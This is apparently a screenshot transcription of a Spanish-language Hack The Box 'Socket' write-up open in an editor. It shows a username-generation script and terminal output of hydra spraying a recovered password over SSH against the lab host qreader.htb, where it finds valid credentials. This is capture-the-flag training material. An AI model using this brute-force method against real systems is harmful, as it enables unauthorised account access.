 File Edit Selection View Go Run Terminal Help
EXPLORER
PWNED
writeup/htb
PC
images
scripts
output
session-s... M
español.md M
README.md
Socket
images
app-qread... U
exiftool-c... U
hash-iden... U
md5onlin... U
port-5789... U
script-ws-... U
user-creat... U
web-page... U
zip-conte... U
scripts
create-us... U
read-rcv-r... U
WebSocke... U
WebSocke... U
README.md U
README.md
OUTLINE
TIMELINE
16
README.md U
create-usernames.py U
Pr
up > htb > Socket > README.md > # Socket - WriteUp/Walkthrought [HTB] >
513
514 usernames = []
515
516 for combo in combinations:
517 username = "".join(combo) + last_name
518 usernames.append(username)
519
520 return usernames
521
522 full_name = "Thomas Keller"
523 usernames = generate_usernames(full_name)
524
525 for username in usernames:print(username)
526 ```
527
528 Al ejecutar el script me ha dado generado los
siguientes usuarios: `tkeller, kkeller,
tkkeller` así que vamos ha ejecutar el
siguiente comando para guardarlo en un archivo:
529
530 ```
531 python3 create-usernames.py >> users.txt
532 ```
533
534 ![user-created](images/user-created.png)
535
536 Y teniendo el archivo de usuarios, vamos ha
usar hydra, para realizar un ataque de fuerza
bruta y descubrir cual es el usuario.
main* 0↓ 1↑ 0 0 Ln 536, Col 128 Spaces: 4 UTF-8 LF Markdown Go Live
reate-usernames.py >> users.txt
❯ cat users.txt
File: users.txt
1 tkeller
2 kkeller
3 tkkeller
❯ hydra -L users.txt -p denjanjade122566 ssh://10.10.11.206.htb:22 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-25 1
6:25:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:3/p:1),
~1 try per task
[DATA] attacking ssh://10.10.11.206.htb:22/
[ERROR] could not resolve address: 10.10.11.206.htb
[ERROR] could not connect to ssh://(null):22 - Hostname required
❯ hydra -L users.txt -p denjanjade122566 ssh://qreader.htb:22 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-25 1
6:26:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:3/p:1),
~1 try per task
[DATA] attacking ssh://qreader.htb:22/
[ATTEMPT] target qreader.htb - login "tkeller" - pass "denjanjade122566" -
1 of 3 [child 0] (0/0)
[ATTEMPT] target qreader.htb - login "kkeller" - pass "denjanjade122566" -
2 of 3 [child 1] (0/0)
[ATTEMPT] target qreader.htb - login "tkkeller" - pass "denjanjade122566" -
3 of 3 [child 2] (0/0)
[22][ssh] host: qreader.htb login: tkeller password: denjanjade122566
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-25 1
6:26:15
~/Do/pe/m/S/content ✔ took 7s
Fully charged
Thu, 25 May 2023 | 04:26 PM
192.168.102.50 10.10.14.108 Socket - 10.10.11.206